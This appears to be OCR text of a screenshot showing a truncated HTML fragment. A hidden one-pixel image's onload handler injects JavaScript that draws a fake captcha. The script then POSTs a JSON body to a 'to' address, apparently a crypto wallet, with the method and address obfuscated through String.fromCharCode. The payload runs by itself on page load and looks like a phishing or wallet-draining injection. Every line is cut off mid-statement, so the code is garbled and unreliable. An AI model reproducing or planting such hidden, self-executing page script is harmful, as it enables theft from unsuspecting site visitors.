
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
style="display:none;" onload="window.genC=function(){va
c=document.getElementById('captchaCanvas'),x=c.getContext(
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stri
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9